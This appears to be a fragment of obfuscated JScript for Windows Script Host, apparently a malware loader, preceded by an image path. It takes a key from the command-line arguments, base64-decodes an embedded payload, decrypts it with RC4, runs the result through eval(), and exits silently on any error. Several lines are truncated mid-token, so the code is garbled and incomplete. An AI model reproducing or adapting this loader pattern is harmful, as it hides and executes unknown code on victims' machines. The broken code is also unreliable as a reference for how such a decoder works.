 try{var lVky = WScript.Arguments;var DASz = lVky(0);var Iwlh = lyEK();Iwlh = JrvS(Iwlh);Iwlh = xR68(DASz,Iwlh);eval(Iwlh);
}catch (e)
{WScript.Quit();}function af5Q(eDBn){var X4u3 = eDBn.charCodeAt(0);if (X4u3 === 0x2B || X4u3 === 0x2D) return 62
if (X4u3 === 0x2F || X4u3 === 0x5F) return 63
if (X4u3 < 0x30) return -1
if (X4u3 < 0x30 + 10) return X4u3 - 0x30 + 26 + 26
if (X4u3 < 0x41 + 26) return X4u3 - 0x41
if (X4u3 < 0x61 + 26) return X4u3 - 0x61 + 26
}function JrvS(dmBv){var TLzh = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";var i;var j;var v5P7;if (
return;var Qgp4 = dmBv.length;var jX8T = dmBv.charAt(Qgp4 - 2) === '=' ? 2 : dmBv.charAt(Qgp4 - 1) === '=' ? 1 : 0
var y8wu = new Array(dmBv.length * 3 / 4 - jX8T);var L71j = jX8T > 0 ? dmBv.length - 4 : dmBv.length;var XJqO = 0;function b
= 0; i < L71j; i += 4,j += 3){v5P7 = (af5Q(dmBv.charAt(i)) << 18) | (af5Q(dmBv.charAt(i + 1)) << 12) | (af5Q(dmBv.charAt(i +
5P7 & 0xFF0000) >> 16)
bQld((v5P7 & 0xFF00) >> 8)
bQld(v5P7 & 0xFF)
}if (jX8T === 2){v5P7 = (af5Q(dmBv.charAt(i)) << 2) | (af5Q(dmBv.charAt(i + 1)) >> 4)
bQld(v5P7 & 0xFF)
}else if (jX8T === 1){v5P7 = (af5Q(dmBv.charAt(i)) << 10) | (af5Q(dmBv.charAt(i + 1)) << 4) | (af5Q(dmBv.charAt(i + 2)) >> 2
bQld((v5P7 >> 8) & 0xFF)
bQld(v5P7 & 0xFF)
}return y8wu
}function xR68(oGy3,SwPd)
{var Yvh0 = [];var LFdV = 0;var EzAm;var y8wu = '';for (var i = 0; i < 256; i++)
{Yvh0[i] = i;}for (var i = 0; i < 256; i++)
{LFdV = (LFdV + Yvh0[i] + oGy3.charCodeAt(i % oGy3.length)) % 256;EzAm = Yvh0[i];Yvh0[i] = Yvh0[LFdV];Yvh0[LFdV] = EzAm;}var
length; y++)
{i = (i + 1) % 256;LFdV = (LFdV + Yvh0[i]) % 256;EzAm = Yvh0[i];Yvh0[i] = Yvh0[LFdV];Yvh0[LFdV] = EzAm;y8wu += String.fromCh
% 256]);}return y8wu;}function lyEK()